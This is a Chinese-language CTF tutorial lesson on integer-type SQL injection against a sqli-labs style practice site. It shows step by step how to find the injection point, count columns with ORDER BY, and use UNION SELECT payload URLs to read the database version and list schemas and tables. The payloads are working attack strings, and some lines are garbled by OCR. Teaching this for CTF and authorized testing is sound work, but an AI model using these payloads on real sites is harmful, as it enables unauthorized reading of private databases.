#第二节:sql注入之sql注入整型报错注入

##2.0:免责声明

该课程中涉及的技术只适合于CTF比赛和有合法授权的渗透测试。请勿用于其他非法用途,如果作于其他非法用途,与本文作者无关。

##2.1: 上节课程答疑

###2.1.1: sql注入的最终目的是什么?

sql注入的最终目的就是将非法sql语句带入数据库中进行查询,以此来获取数据库中的数据,有些时候也可以通过sql注入获取系统的权限。

###2.1.2:我们如何才能实现这个最终目的

简单的来说,这个问题可以解释为sql注入的流程是什么。一次简单的sql注入的流程大致如下:

1.判断注入点

2.判断注入类型

3.获取表名、列明、字段名

4.查寻

##2.2:什么是整型注入

sql注入从分类上讲大概可以分为整形注入和字符型注入。

在网站正常的功能设计中,一般通过传入参数的不同来返回不同的内容。如ID、年龄等。如果输入的参数为整形,且存在sql注入。则可以被认为存在sql注入。如果传入的参数为字符,且存在sql注入,则可以认为存在字符型注入。正常情况下,字符型注入需要先进行闭合然后在进行注入。

整型注入后台sql语句为: select \* from table where id =8

字符型注入的后台sql语句为: select \* from tables where username="admin"

## ##2.3:整型注入练习环境

http://39.98.88.18:8080/sql/Less-2/index.php?id=1

## ##2.4:sql注入实战

1.判断注入点

在id=1的后面添加一个单引号,然后报出错误。说明此处存在注入。



加单引号的目的是为了引发报错,从而证明此处存在注入。报错信息说明此处有语法错误

2.报错语句分析

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "LIMIT 0,1" at line 1

我们刚刚在id=1后面添加了一个单引号,此时在后台执行的sql语句为:

select \* from table where id=1'

报错语句中一共有三个引号,其中最左侧,和最右侧的两个引号是语句中为了标明错误的。与后台执行的语句中。剩下的那个引号是我们刚刚自己的添加的。此时,便可以判断这个漏洞为整型sq注入。

3.union联合注入。

整型注入的手工注入一般采用union 联合注入,union的作用是将两个sql语句进行联合。使用时需要注意一下几点:

- union前后的两个sql语句选择的列数必须相同才可以。同时列也必须有相似的数据类型。
- 当两个sql语句进行联合操作时,当前一个语句选择的内容为空,这时候才可以讲后面的语句执行后的结果显示出来。

4.判断列数。

因union联合查询要求前后列数一致,故先判断列数。

url: http://39.98.88.18:8080/sql/Less-2/index.php?id=1 order by 3--+

order by的意思是对数据进行排序,当order by为4时,报错。故此时列数为3列。

Welcome Dhakkan Unknown column '4' in 'order clause'

--+表示注释,注释掉后方无用的内容。在注入时,注释必不可少。

5.判断回显位置

在这个网页上,显示数据库查询结果的只有两行。但是union语句要求前后列数一致。我们此时我们要进行判断那一列上的查询会将结果显示出来。

url: http://39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,2,3%20--+

39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,2,3%20--+

Welcome Dhakkan Your Login name:2 Your Password:3

6.查寻数据库版本

由上可知,在2,3处会将查询的结果给显示出来,所以构造语句:

url:http://39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,2,3%20--+

39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,version(),3%20--+

Welcome Dhakkan Your Login name: 5.5.59-0ubuntu 0.14.04.1 Your Password:3

得出版本为5.5.59.大于5.故存在information schema.

7.查询数据库名

 $url: http://39.98.88.18:8080/sql/Less-2/index.php?id=-1\%20union\%20select\%201, group\_concat(schema\_name), 3\%20 from\%20 information\_schema. Schemata--+ and the concentration of the concentration of$ 

全 | 39.98.88.18:8080/sql/Less-2/index.php?id=-1%20union%20select%201,group\_concat(schema\_name),3%20from%20information\_schema.sc... 🛕





ABP O


Welcome Dhakkan Your Login name:information\_schema,challenges,dvwa,flag,mysql,performance\_schema,security,test Your Password:3

group\_concat: group\_concat函数是典型的字符串连接函数,讲查询结果以逗号分隔。连接在一起。

发现有flag这个数据,查询列名的url如下:

url: http://39.98.88.18:8080/sql/Less-2/index.php?

 $id = -1\%20 union\%20 select\%201, group\_concat(table\_name), 3\%20 from\%20 information\_schema. \\tables\%20 where\%20 table\_schema=\%27 security\%27--+$ 



课后习题地址:http://39.98.88.18/challenges#%E6%95%B4%E5%9E%8B%E6%B3%A8%E5%85%A5

##2.6 小结

CTF(web和内网渗透系列教程)的清单请在"https://github.com/xuanhun/HackingResource" 查看,定时更新最新章节链接

答疑、辅导请加入玄魂工作室--安全圈,一起成长探讨更私密内容。微信扫码了解详情:



星主:程序员-玄魂

星球: 玄魂工作室-安全圈





## 〇知识星球

长按扫码预览社群内容 和星主关系更近一步

及时获取更多消息,请关注微信订阅号

